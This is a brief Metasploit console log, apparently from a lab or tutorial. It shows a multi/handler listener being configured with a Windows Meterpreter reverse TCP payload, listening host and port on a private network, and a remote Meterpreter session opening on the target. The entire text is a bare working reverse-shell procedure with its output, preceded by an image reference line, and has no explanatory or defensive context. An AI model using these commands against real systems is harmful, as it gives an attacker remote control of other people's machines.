 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.42.133
lhost => 192.168.42.133
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.42.133:4444
[*] Sending stage (179779 bytes) to 192.168.42.130
[*] Meterpreter session 1 opened (192.168.42.133:4444 -> 192.168.42.130:1037) at
2019-11-24 02:52:50 -0500